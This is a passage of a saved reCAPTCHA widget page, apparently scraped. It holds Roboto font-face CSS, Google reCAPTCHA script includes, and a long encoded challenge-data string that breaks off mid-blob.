U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xMUc_C27IEVdgRPzhDg6Iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xMUc_C27IEVdgRPzhDg6Iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xMUc_C27IEVdgRPzhDg6Iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wosAOMOwPsOUIMONw4TDk0zCmHzDg8KowqrClsKNwolibMOVwqTDjVckOCnCixU6w6U5wq8MwpjCgm/CocOHw43DmkNLwqrCm8OnPS/CsMOnw4xUwpbCuit4w55TwowPw4l/w4/DjsO7UMO2wqw4wqNHFcKUO8OGWAvCrWbDjsOBWMK4fsK9wqtNw71IL8O7w7cDwoRMw5w+OMKAw7/Cs8O8R1sPw5UOwqzDucOOI8Obw47CqcKQwpdkwqHDlMK2w53Dr8OsGDUewrV/w6o6GB59w4hcKsOoBsOVwopwwodawr3CvMKkwr8sCsKuwqHCvsKsP1rDvcKRXi9Aw5JBPk/[base64]/CnB8teMOkQsOFc8Kdw5BFw6PDmT9kw4vDjMOCf8KGJcKRPcOvwp4MWzDCrWfCnsK3esOvJQvDoF80JANRwoogw4nDvMKnw6tEW8OOwrhBw7fChAZtwpnDpCTDtMODBw1/wp1mAWBZw6zCg27DucKeKcKhUjMnQsOBwqPCkz3Ck8KaVMK0wqrCpFzDr3w8IsKXGHDCh8KXwpcOwqLDmlXDll9Fw6lnfiDDoMKDDsOaw7PDmiVneDV2YcK6ZsK6FAHCrcOPFcKxw5RPVsKHwo5fXMKlwp4BVUnDvcO2w6bCvcO/w7QdeRtEwrTDhk46aVbCpy0fwpVrwrDDgmRkwqMNHzlUw7EQworDlcKBw53DnSBXwpA4GcKww7s7FsKWwq7Cu8KibcKiw6AhdUkKw6DDnMOpax7DssKWw55Yw4LDjEIYwp5hccKtwojCkcK7KcKpMC/CkStxT17CrsKlEWrDjVrDo8KqwoLDqcOvw7IocibCgV/[base64]/Cpj1nHmHCrcO2LMOzw4VAwqAAeMOYwovDqcK2bSnCuSdcw5nDrTnDpkswwqR4w6jCi18GbRo2w6zDiVtBwrvDmsK6w5I/wocFw4DCo8KMcCQZNhbDi1RoRsOXH8OGc1rCmsOFXFpGw6fDgMOfw5LCpmfDlcKPX0AcwodRwoPCrEHDssOiw5PCrcKHwqbDrsKOwptyZcKxKGZvwrohTnRlw5Akwr7ChMOEw7NjN8KcbsOTCMKiDUfCtlnDjxMsw7LCqMOjXyZnd0zDuAUBCUDClsKrb0vDkAzDs0/ClEwew45EehnChMOpHsKow7zCmMKtw7fCqUkNBMKmXQ/[base64]/anzCp8KOazZvUlV/w7TCpxjDrXjDoQZ7SMOzbh/CpXZRXcKKPcOgJMOHw7LDscKMKkAvw4bCpMOIwosPcjt7ZEPCsyBpwqPCisKrTHzChStNOhjDjV3DtsK1CTQzHH7DrmxKw7k/woDCocOtwq7DtmDDoMKFFcKlw4zCoywXwofCtljDjHYDf3rDlTNpwog2O8O7w4Z/w5xvw6gVw6wOw4Z+DsKPw4k8w6/[base64]/Y8KmCMKNwpZWw7QOfMOqd8OYw41Twq7DpWfDlMK9w4wAUsKowrRyZHfCv1RrOsK3dMOfF8KafcKycC/DgRDDixDDqlLDqCzDsMOJw6oJwpB7wojDg8Ktwr3CkzVGwo4PRsK1wqLDjMKRwqvCtQk2LMKmBcK/w6kCfgfDmcO/w5UKP8KJD8OhOBPCkcO7w7dnFWtufyzDggnCvsK3fD7Cpl56w6LCij/[base64]/DmWovVzbDv28ZwrPCq0HDkjYEwrggHMOwwpfDqMOsw7HCm8OcWnTDqDIfw4/Dl8OZB8OAw5szw67Dr23DjQXDg3XCsXNueMOpYB7DqSNLw5TDqEMQwptKw74dIGjDj8OwIcK9XcKtR8O/WsKlVMOeQBJaDsKQdcOFa31iw53CqCrCgljCqDHCr07Dt15Kw5MCB8O/EFQYwpnDjghzJlXChGEewpDDk2XDisK9w4jCtWYmw6/CmSw+wq/ChMK/wqPDhsKmEGvCtsKVGhctwrwHwplswqXDjW/Cki/Dq25iYcKJw64DS8K1wqAPeXjDjsKWEhd5NsKOw5nDpRvDqncQCC12w4vCtcKJbsOOw5pwwrBZwpgmw6pjc8KSw6XDtcOoHyfDh8OJwrzCsMOIGXbCtsKOwoHCunfDjGbDgMOiRwU9XcKXw5FNw5/Dp0HDk8OiN8KodzDDv2zDpsKGPcOCNmcyw71ZXsOOwpIdKcO6HTADw5nCk8OpwpRnwrQSR0vDjHN7wojDrsKVworDuMKrwpFhNRXCj8KoD10gwpXDgMK4Bm85MMOgwr/Cqg7Dq8Ona2whwqvCt8O6I8O6XRPCmcKZw4nCg8K5w7fDjj0hw59/BgxAw4RJWkY1B1/Dr8OADVjChnTCq0nDpsOFJ1XCtcKtKxDCsCHCgDt6DcOXwrPCk0LDpFwdLlrCqkXDlsKGw7kbXUkuQsOOUMKvwq3DqMOWYy7CnhjDl8OAHMOywrPDqsK5UGvDv37DrB1QwqzCrsOuNMOJfXBAUGfCssO7NsKBDsKRI1/Cl8K7EMK2bS/DvwfDk8OBRMOjwphxwq/DiMOjw7LCsk8NO27Crlkrw6nDqcKmScK2w5fDjxrCoMOdwofCicO3ehnCscKXf095w61qJGzCncKUw7vDkcOean8kw7p4w4/DuVMNw5g8Wx/[base64]/[base64]/DtcOsP8Kvw5vDs2PDuSgPSMKUwrsZw458DsKPwppMR8KQw6XDhypcFGvCtwA7FG5uwrnDvCLClMKfwp3Do157YMKjezrDk3PCiwvCkg/[base64]/CscKDZ8KPw4xvcxnDgE0KZwHDn1xqUcOlG8KDCh7CsHzDkSTCmFjDhTTDpMO/V2dXw53DocOxPU/CrcKSTcOxwrVxwqbDt8OgwovCpcO8w67Dg8OaDMK4eH/DiMKZfWo9w7nDgSrCpsO/EcKkwohLwonCjcOmw5M7w6vCqjMQeMOlw74WAXEPVSEzVnY+eMOPw4IfWyfDowXCkTsiFU/[base64]/[base64]/[base64]/Crl/Dsn3DvjERw7F9wrTCp2YBwp7DkcOJw4/DqgocIw5pBsOmS8KhQMOfSMKUTCtNwoxmw60cwoNbAX7DuT4gNcKjO8K9w6hvwrDCrcKqO2nDolB/w60dw4HCiwp3woJmwrNFMUXCj0JUDn1/w7HDtsOqEsKIEVnDs8OdwplFw4vDm8OED8KRwrx+w75KFkQpwqN3OlPCjzXClWHDplLDqB3Dtxd/w7bCiBjDsMODw7zCsiPDqcOTPRpbwpFaw6MCw4/DqMObSn1kwrwqwpxzLcKUYcObAMOiW342S8KvHG7Ci8OEXMKyLjJcwpTDicO6w4TDu8KHF2UGw4E/NwPDtl/DmsOKK8KWw6rDnhPDscOrw69ew50NwqJUwpRAw7fCqyR7wp4PdRgnwqjDl8KowqDCnsKxwoPCgMKmw7A/Gm0YdcOWw4JIZBQoEDkGEn7DksOxw5cXAMOow7IrecOHQnTCjEPDvcKvwqjCpGsDwr3DoAlUHMKGw4zDpF8hEMKbVGjDqMK9w4jDqMKXMsOXfcOxwqjClhnDontiHyjDi8K+FcKlwrDCqFPDkMK2w7hawrfCtkLCvX/Cm8OxdcO5w7Y3YMOUworDoMOIw5B5wpfDpU/CnjYybx9qSGIjJ8KRbVDCjTjDo8OrwqfDncOmw4Atw67DrBNOwqZ6wpLDh8KHcA1hC8KGJMOeR8KOw6HDl8Ocw4bChH3DlxRgG8O1UcKJW8KGTsKrw4HDnVARwrbCj2tawo8zw6YLw5/DnMKMwo/DglXCn3jDmcOFEjrDhyHCuMOjfGc8w4tHw4fDocO5wpxdOzXCmcOYRlZ4EEcQIsOrwpN0wr1hCB5ww7B6wq/Cg8OPw4fDqsO2wqpOR8Kuw6Zww4fDrsO8w6BbQcKoQALDkcKVwo9DJ8OCw7HCpsKCYsKBw513w7FVwqxuwp/CnMK3w6Q9w5LCkVzDjGAHw5/[base64]/CiX92wo3CtDl4GiPDpsKUw4k4w4h3FwnCjEppwrXCrF4dCGfDvsOaw7DChRRtYsOZw4Mnw4fCi8OGwojDusOQJMK3wrgAFMO7U8KfdcOIMnFswoHDhMKiLMKRJBhnIsKhGRHDq8ORw4kHcmTDknHCtxLCocKxw5vDilrCujDCpcKVwoc/[base64]/CgcOoMxccfcOybsOKwpvDs8OaYgbCr8K6w6kww4IAfSXCrsKoTwfDpEIRw5rCmMKMUcK/[base64]/dMKtIwZKUsKSbU/[base64]/CilRJw5TDlXJHw5nDusOpQQk6QhDDrWDCo0kaeGx9w518wr8SHsOew5bCiMKsXwktwoVKRznClsOfwqotwqBkwo/DnXDCrsKUOh3CqQpfVcOkaT3DhCg/OcKYw5dRHWVMc8O3w4ZsLsKROMOiQldcCHXCjMO6ecOaUVLCq8KHMx3CuznCligqw6/ChWcjCMOBwq7DulgnPTZ2w5XCtcOoISUUPcOIMsK1w4fCvV/DiMOlE8Opw6Ndw5XCh8ONw7jDs3jDr0XDs8Ouw6/Cj2nCi2LCkcKAw6Jhwrt8wrFmDzAiw6TDn8Oqw5c+wrTDscKmXsO2wotiKMOfw6YnLnjCp19Dw6xIw78ow48ewrPCmcO5PGHDunzDuj3CtifDmcKrw53Ck8KWasOydcOmTA1gwoJOw5TCk3/DtsObCcO2w4VMw4rDmiRFLH7DqGXCtitAwoXDrRQ4CRPDq8K+CE9Nw6hLFMKPRSzDrSNaF8ORw7Fnw4nDosKEVR/[base64]/DjcOsA13DvUcCUMO9w75SYn1IYQbDlcK8w5ZYQMOTdX7CsCjDuMKTw5gew5EFwrLDmn/CtGA2w6DCtMKdw6BrAcKPdcOBRirDrMK5YFcbwpt1I1gTZFHCicKZwrA6LnRhEMKmwoXCs1fDssKuw4B6w69qwoHDpsK1UWsbXMOvJivDpB/DlMORw7R2NmbCrsK3TGrDqsKNw7Afw7dRwoJFGFnDtcORcMKxAsKyWVZ9wrXDiHQhNgnCvUthbMKKUwtpwofCtsOsQ0/[base64]/PG9dDMKCwrdiw5DCijbDl3PDsnPDhsKqworDvm/DsMKmwr/DjWbDs8Opw7vCqiE2w6U0w7tfw6sTZ2ohRMKRw7EDwoHDksOGwpPDqcKybRbCgMKuIj9rQsK7WcORS8Kcw7dSC8Kwwrk8IzzDgcK/[base64]/Dg1kEwoZPwqrCk8OvQxF5woNPTsKUBQnDj0tAesKrwpHClBnCosK6wpkOWivCsgxVNi3Culc/w47DhHZ1w5PCkMKSQGzDhMKww7rDt2NmB34Jw7FUNG7ChGQpwqzDucKZwobDqDbCosOCKUDCtE/[base64]/wrYeEsKMM8KxdzzCicOmw4fDl8OzBsOWMn0nAm9swo/Cr2c0wprDpFPCvm42wo3Cu8OMw6vDmRvDosOCIQszTcKJw57DqXdowovDt8OywrbDtMK4ND/Ch2ZHdCZDdwrDsF/Cv1LDvlkQwpAXw5XDgsOiSU8hwo3Dq8KNw78edVbDh8K1esOpTsO/[base64]/[base64]/CvX3Dh8KkEMOxb0ZgWQcRwpXCjQVHw4bDkMOkbcOJw6rDvEcmw4xEb8K1wooeJHZsOjDDoVzCtlpLbMOiw6ZcY8O0wppqdgjCnXEpw7DDpsKEBMKoT8KbDcOQwpbCm8KJwrxMw5pgY8Oxam7DtVdMw5fDvDbDvSwIw4UeH8Ozwo4/woLDjcK5woUCYkU4wrvCjcKdZUzCs8OUWMKhwqMvw5oHDMObE8ONI8K0w5Ird8OvEh/CimcNank8wp7Di34YwoLDlcOlbMKXXcOjwqzCusOWanTChcK+WCQvw4/CosKxNcKyAHHDqMK7AjbCrcK5wrp8w4FkwrjCnMKUeCgqGsKiIwLDpkNxXsK6GD7DsMK7woR9dgDCtkXCr3DCuhXDuhIgw7tyw7DCh2bCiDdHasO+fQUiw7/Cj8KJM1DCgGzCoMOOw7VZwqQTw5EpYgvDnhTCscKGw7BcwqYnO3ElwpMUN8K8EMOsOsOgw7N3wp7DrHIbwpLCjsKHfjLCjcKyw4JEwqjCv8K7K8O2A2rChijCgQzClzrCpxjDmnFIw6t1woPDpMO4w7QjwqgZAsOFDi1kw4bCh8OLw5XDr0dww4Yfw6LCqMOLw7h/LXXCnsKIS8O0w5E9w47CrcKWCMO1EzFjw789Hk55w6LDg0fCvjjCjMK9wqweE2LDjsKkcsOjwrFWBWHDpcKcF8Khw7jCnMOacsKGMD0hU8OiCDUqwp/CpcKINcOHw5kaAcK8BxAtcE9+wphsW8Knw4PCvGDCqybDhnZZwq/Co8OBwrPCvcOsH8ObGSMpw6c8wokjV8Kzw7ldOzczw7tyc3EibcO4w4/Dq8KyRMKPwqzCsVbDgkLDoybCmDcTdMK6w5lmw4YdwqRZwqhMwojClRjDoGRtFT9HbwzDusOOHMO/YEHDusKewqliflonK8KgwrcRFCcowpd2ZsO0w5wfFQvCiWnCq8KEwp5MS8KDMcOOwpzDtcK/wqA9JMKKVcOuesK0w5IyZ8O+RywbEMKKEhPDrMOnw7QDKsOkIy3DsMKPwoHDjcOXwrp6XlV5E0smwo/[base64]/[base64]/DmsKCw5c2XXnDqMOwBsO8w6jDh8OeeMKSegjDjEXCvAY5wo/CncKEVBPDkcKDYsKEwoJ1w6XDrCVLwrFuLz46w7vDpD/ChsODHcKFwpLDu8KVw4TCsw3DoMOEZcKuwoovwrfDoMOcw4vClsKGNMKgGUlIVMKfBwPDhDHDj8KOHcORwpvDlMOONy80woPCkMOlwpECw5/CiSDDiMOpw6fCoMOLworCi8OMwp0/QDtvBC3DiTc2w4gmwrBhKlMDJ3TDj8KGw5jCgznDrcOTOQDDhjrCncK6cMK7LT/DksKaKMKNw7p4EV5zEsKewrJow7HDsBZyw6DCgMKzMcK/woUqw685OcOnJwrDjMK6C8OCHiwywpvDq8OgdMKaw5wWw5kpSEF3w5DDihFeFMK7LMKNdE88wp0Yw4bCisK9B8OrwpgfNsOFB8OfWiAkw5zCocKWC8OaM8KofMOrQ8O8ZMKwPEowJ8OFwoUQw6/CpcK6w4BRBjvCg8OWwoHCiDdaCjEwworCpUgCw5PDkjHDm8KCwqdOeCDCt8KWNhvDqsO3WEHCgSPCm15xXcKxw5LDtMKFw5RdCMK4e8KswpUow7HChH1qbsOIcsK9SRs6w6jDk3ZWwqUQEMOacsOMAVPDmkIqV8Oow7/[base64]/[base64]/[base64]/CrjjDsx9iw63DokQ2GkMKOcOPL13CtsKowqfChMKNXXXDnRAzS8KLwqB4QF7Cn8OxwptpIhJtRMOPwpvDrijDuMKpwrESfEbCkGpiwrBNwqocWcOyLjHCq1rDrsOJw6Mgw4BJRAvDp8O1OkvDlcOuwqfDj8O/YnZoJ8KLw7PClEpeKxQjwrVOXEjDh3/CigZnVsOCw589w6bCgFnDt0LCtRXCjVLCtA/[base64]/TwZXI8KOBcKZwrVaLUzDhzPDmMKadzloCsKgNCskw4V0wqHDpMK6w4/[base64]/[base64]/[base64]/Dlh9xZMO5TMKOwqLCsMOUNw45OMK7w4LCijvDlsKyw7DCq8OAR8OjSG5BZn8Zw7rChEtAw6/DsMKJwqBCwp4IwoDCjhXCgcOCRMKgw7RTTwFbDsKtwodUw53DscO1w5FaNsKdRsOmajLCscKDwrbDj1TCtcK1f8KoTMOGURoUXBxVwpYOw59Lw5nDhh/CqwEeC8OoNGjDrnQrZsOhw7zCgVVswrXCkThiXmrCh1bDnWpQw6J7ScOJbytpw78EDjRTwq7CqxnDiMOCw4BMC8OYA8OZJMK/[base64]/DrQfDkWXDocKiHcK6Y17CqC0zdMKIwow9EMKgwooyE8Ovw5VQwodnM8OwwrfDt8KYVDkPwqTDiMKhBzTDvUDCgMOsLz/DohhTP2pRw4zCj3vDsAXDtnEvb07DvCzClh9SdiI8w4jDnMOaekjDiEFPJg1sbMOSwozDo0tVw5Ipw7JzwoEkwr7CjcKWNCzDtcKQwpQrwr/DlkALw6F/[base64]/DvcKwXcKAXWFOUlJOw7ABBFcBFMK+U8O1w5rDs8KQw74oEsK3dcK5TjR/AsORw4nDv1jCjHrCuC3ChkxCIMKNUMOWw5Z0w7kHwpE2JRnDgMKxKTjDgMKrb8Kzw7BQw55PLMKiw7zCrsO6wqLDlT/Dj8Kjw6rCmcKIam3CkFooeMOnw4rDicO1wrhSEwoXIxjCk3hEw5DClEI/w7vCjMODw4TCu8O+wo3Dk3PDmsObw5DCuU3DqgPDk8KFAhQKwpJFazfCvsOgw7vDrXzDmH/[base64]/w6REa8OHwr0hOsOpw7/CqcOUw7g2wrXDlsONVsKdw4RWwoDCqC0HAcKFw4Qrw4XCjl3CjCPDiRgIwql/R27CslrCsgM3wrDDqMKSYAxAw5h8BH/CgcOhw6TCkTDDjBnDmG7DrMORwo8Sw5sswqzDs27CncKHJcOBw6U+Oy9Cwr9Iwqd+b3xtT8K6w590wqTDrA85wr7Cq3HCq2TConA4wqbCrMKlw6vCijAmwqxAw7VwCcOlwoTDkMOswqDCo8O/a08Iw6XDocK5cDPDv8Oqw44Mw4DDl8KUw5MWSGLDvsK0FxHCjMKPwrZBVxhnw75NHsOyw5/[base64]/wqhWa3F+P8KmP8OWw5EewrtPdsKawr8HLA5fw55sacKrwrkAw6rDpVxSPBPDoMOMworCvMOnDhXChcOqwrAuwr88wrhvOMOlTVBdKsObRsKvB8O/KirCvlMTw6bDs38Fw6xDwrhZw77Cl2wMBcO7wpbDqGg+w5PCoG7Ci8KgNGrDncOLG21TWFctLMKPwr/Dq1/CgcOKw67DvnXDl8K3F3HDvyQRwqhxwqk2worCssKww5xVN8KKRBzCmz/CvzbCmxDDgQMQw4/DisOVByIKw7ZZYcOxwpZ0fcOyGDh3VsOoN8OwbsOLwrTDnkrCq1AMKcO1HhfCv8OdwpvDoW1uwolgFcO+AMOAw7rDiSdzw5XDpHtWw7TDt8OhwoXDi8OFwpnDn3nDiy5hw7HCnVHCvMKPZ0U/w5TCqsK/IHvCq8Khw7YfBWbDvH3CsMKTwofCuTR4wofCmh/[base64]/DtHbDvkt0w7cWwpU3w6/Dr8Omwq/[base64]/wofCnRjCozx+woPDpcOUw5bDm19ew5trEsK2F8Ohwpt9cMKNMGMnw63Cng7DtsK/wpVrJcKJfiMAwo91wp9WGmbDmxAkw5M0w6BqworCg3fCpyxkw5fClBYHOF/CoU5jwoTCq0nDom7DgMKrZ2gGw5HCkADDjyHDnMKqw7LDk8K1w7R0wrpDGj/DpmRjw7jCkcO3CsKMworCr8KkwrwWDsOFG8KGwpVKw5wAbBguRC/Du8Ouw6zDkCbCpWXDsGjDsGIhX1o4egHCr8K9SnE+w4PCjMKNwpRfK8OLwoJWdCrCjgMOw5/CmsOTw5zDpFEnQR3CiTddwocQL8OawrXDlTPDg8OTw6FYwoI5w4lSw78gwp3DvcO7w5/CgMOMNsKhw5ZqwpfCmzwmW8OjH8Ofw4bDqMKLwr/DsMKzdsKXw4DCqRZMwp5dw4hVUj/CqH/DnEY4XRYIw4xGIsO5N8K3w7RJDsKqKsOyfQ4fwqjDssK2w7/[base64]/CtxoPTgvDsTbClsOuwrbCmDZIOcKoJ8ORwojDpijCr3bCq8K/EE0Fw7FRHm3DhsOsCsOjw7PDjkPCtsK/w6d4QUZBw6/[base64]/CqXJ/[base64]/CrcOTR3lowrMsP3rDosOIwoTCq8O0woLCmcKOwrPDnQZPwqfCp2jDocKYwpkHHATDuMOvw4DCrcK5wr9twrHDhypwXkbDjjbCjnAgMVvDiBJcw5DCm1MUG8OiAXhuf8KAwoPDgMKew6/[base64]/w55mUgvDtigsIHEQw60Vwp1twoHCsmbDu0o9PjPDhcOhd3vCljHDjcKNHgbDjsKdwrbDu8KcIhp2JiYvOcK/w70kPDHCviZNw7nDjmlGw6kcw4fDtcOcMMKkw7zDg8K0MXvCosOACcK2wpE6wrXDvcKkC2HCgUkSw57Cj2QkV8KraR1xw4bCucOdw77DtcO5KFrCpg0lCMOBIcKEdcOEw6JpGnfDmMOjw6bCpcOMw4DCjsKTw4VaD8Kuwq/ChMO6XiXCn8KUY8O3w5R9w53CnsKTwrM9E8O+RMK7wpZUwq/DpsKMZ2DDlMKRw5PDj1JQwq8xT8OtwrpFGVPDu8KPBGRPw5bCuXJ9wrPDnFrCvT/DsDDCiHtcwoHDrcKtwpHClMOgw7g1bcK1O8OYZcK8SH/CgMK4dD84woDCgGJ4wqQGKX0CO2wiw5fCoMO/[base64]/YMODPMKlw5DDgMOUH8KVbmZLw4kTDsOyI8Opw5zDtlllwoJtRmRPwq/[base64]/w7cDw5sKYFImfFlMw7/DgSPDg0LCvVHDkSnDsj3DqSTDlcOTw7ojJE/Dm0JuB8OewrcFwpHDkcKfwrkkw7k3HMOHI8KqwpRACsKjwrvCuMKvw6Jvw4Mqw4o8wpwTLMO/woZ6PDbCqHsOw4nDryDCm8Owwo1rN1XCpBhLwqpqwqEzO8OUSMOAw7Ylwpxyw49WwoxiJk/Crg7CoyHDvnlbw47DkcKVEsOcwpfDv8KLwqbDrMK7woPDsMOyw5jDiMOEHVJeaUNKwprCkRhPKMKFesOKK8KbwpM/wo7DuSh9wpUkwrt/wqg+T1gjw7g2cUdsP8OfHsKnYFEvwrzDmsOMw7zCswtPcsOIb2DCrsOfTMK0X0/[base64]/[base64]/[base64]/CvlHDqlXCgMK2w4nCrcKgwpNZwoRjFsO/w5/DicKrRUfCgzZQwovDo19Fw542UMOyUsKFJhxSwrhMcsKgwp7CisK4OcOdEsKrwolrb0fCmsKyCcKpfcKSB1gvwq5Gw5AtBMOWw5vCicOKwpskF8OBajQDw6YWw47CqEHDssKBw78Ewr7DqcKzEMK8A8OKfA5LwrtKLDHDjcK+AUpqwqLCm8KLLcKoMk/Cq0rCvGUBVMKpUsOEQMOhDcONBsOPOMKyw4DCpzvDk3TDpMKnckLChnnCtcKzfMKrw4HCisOZw68/w4/CoGNWJ1vCnMKqw7LDrx/Dg8K0wq4/K8OZDcOtFMKFw7pzw7PDi2XDrgfCoXDDhw7DpBXDvsKkw7ZRw7nCicOewr5hwoxlwp03wrAvw7HDosKjUjLCvWzCvw3DnMO/[base64]/wrIfNMKaUMK5w5EGK8Krw6zDm8KtBDXCtS/Dkls3wqANW0w8FirDr3PCkcOdKQN/[base64]/DuA/CoBDDmMO6w6cPwq5xwqAARsKDTcO2w70lLW4MfnLDgVEHQsOWwoxzwojCksO/[base64]/CpsKawpXCj1FVw5x9WsKWF8Opw4nCij0+wocNEcKaMcOHwozCm8OYwrsAMsKJw5cLJcKvcQp/w6/Co8O8wqzDuQA/QmlBZcKTwqjDvRNNw6QAc8OswqpiX8K+w7jDsX4VwpgdwrNYwochwpDCsUrCj8KhMCjCpVzDvcOuFUTCqcKJZR/Du8Oaek5UwovCtXvDpsKOWMKAYzTCu8KUw4HDhsKYwoLDokE7cDx+TsK3Rm1Vw6ZQWsKYw4B4NXk4w7XCrzRSBXpywqjDm8O+GMO+w5hDw51pw4ckwrzDmFM5Ji8JOztsX2bCp8O3ZzICOFTDvWXDihfDosOOMxlkJ1UPR8KUwoXDpHZdPU4qw4/Do8OTPMO4wqM5KMK1FWA/[base64]/Jz5lFhFYwrHCoFjDj2kjH1DCoMKQI2fDmcKCbkPCnQEFRMKIWRPDmMKJwqrCrkkfYcOLdsOWwoIJwofCtcOYfBkEwr7CscOOw681d2HCi8O0w4tCw4rCmcO0HcOPUB93wqbCocKNw55/wp/Ch1rDmg05TMKpwq4mRmI7BcK7W8OPwqzCisKHw7vDhsKew61qwrnCtMO7FMObDcOFa0DCl8OuwqNxwooBwosbXAPCsy7CuSV1JMORFm3CmsKVKsKZcFfClsOfB8OeVlzDu8ObewXCrBrDscO7M8KxOT/DucKfZXAYd3N4WsOTPCUkw4VSRMO4w5lrw4rDmFw2wrHCrMKkwoHDr8OLEcOdKz04JUl2fxjDtcK/FmFOAMKZRVTCssK4w6fDs0I/w4rCu8ORYg4uwrNPM8Kzd8K5Wy7DncKwwrgyGGnDpsOKFcKcwo46w5XDsBnCugHDsCJTw5k/wrzDjMK2wrwQKifCjcOOw5TDs0lrw4zDncK9O8Kbw7DDgBrCk8OOwrzCrcOnwprDrMOewrHDrFDDk8Orw4NXZz8TwqvCusOIw6TDsgUjIzTCpGBEfsK8LsK7w6/Dl8K2wrZowqRNC8O/di3Ckn/Dq0XCtsK7O8Ovw5w/MMO9HcOjwpDCrcO4MsOUR8K0w5zDvEY6KMKbdj7CmHnDqmvDlGAsw7UlW0vDmcKow5/Dp8K/CMKWHsO6ScKveMKdMElBw5Y+WEp4wqPCjMOKIRXDisK5FMOJwowmwrcNf8OLwrvDvsK7eMO5CDHCj8K3IVcVFnTCoUoUw7gQwqbDtcKEJMObcsKmwrZSwpo3KkhCMjjDusKnwr3DicKtZWJdBMOzNgwWw6FaF25zO8OyR8OFClDCsXrCqB5iwr/Cli/[base64]/CtRjCmGPDrHp7G8KzwoRqM3sAH8K1wrEqw4rClsOTw6MhwrDDrB0Ywq/Du0/Dp8KswrN0XkDCoybDonjCvjfDiMO2woViwrfCj39eL8K0aybCkBR9QFrCiCPCv8OEw5rCv8KLwrDCvRDCkHE5c8ODwo7CpMOYY8ODw71Cw4jDi8K/wqxLwrUQw65OBMOXwqltVsOFwq0ew7lmYcKPw5gzw4TDmnsAwprDpcKDN3PDsxhILhLCssOFT8O2w5nCisOowo5IAV/Cq8Oow7zDisKpe8OiclzCvWIWw6c3wo/Cl8ONwpvCtMKQecKxw4x0wqINwpDCosOCSxxrSldDwpBYwqoowoPCgsKcw77DoQPDjG7DiMOTKzvClcKEXcKQJsKFesKSORXCosO7w5EkwobCrTJLHQvDhsK4w5QNDsK/TFjDkC/DgyBvwplURHNLw6suPMOtNFPDrQvCp8O6wqprwrUlwqfDuH/[base64]/[base64]/[base64]/woFNw5RIw7sYwoXCisK/J3LCuVtjw5cYwr7Do1/DvBZew51bwrxZw5wuwozDgwUhZ8KYeMOtwqfCjcKxw6xvwonDn8OywpHDlGgswrEsw7zDhRjClknClmDCsnbCrMOGw5fDl8KOGGRfw6w8wq3DsBHDkcKYwqPDggN3I0TDksOQRXNeC8KCaw8TwobDqxrCgsKJD2zCv8OJA8Osw7/CmcOKw5jDisK1wpXCj01Dwr4DDMKmw5Qrwrx6wobCpF3Dj8OHUivCqMOXRnPDgMOPVkpSC8OKb8KVwozChMOJw4/Dglw0HkzCq8KAwoxgwpjCnErDpMKSw7XDlsKuwrY+w5DDvsKMdiDDkyNVKSLDuA5Yw44bEg/DvijDvMOqODnDssKWwplHKC5AWcOrK8KZw6PDiMKfwqvCoUwATX/CncOdOsOFwqZBeVrCrcK/wqzDmzEpQ1LDjMOGWcOHwrLCkjZowplpwqzCmcKyWcOcw4DCv17CuyMnw4vDgB5vwqrDhMKXwpXCtsKvYsOxw4LCmWzCj03CnnNcw7DDikzCn8K/MF9fZcOQw5DChSJOHTXCgMO9VsK0woTDgAzDnMOKL8O8Kz9XRcO1fMOSRXgLbsOTKsKQwrHCoMKswrXDowZsw6pCw63DosODIMKNc8K9Cc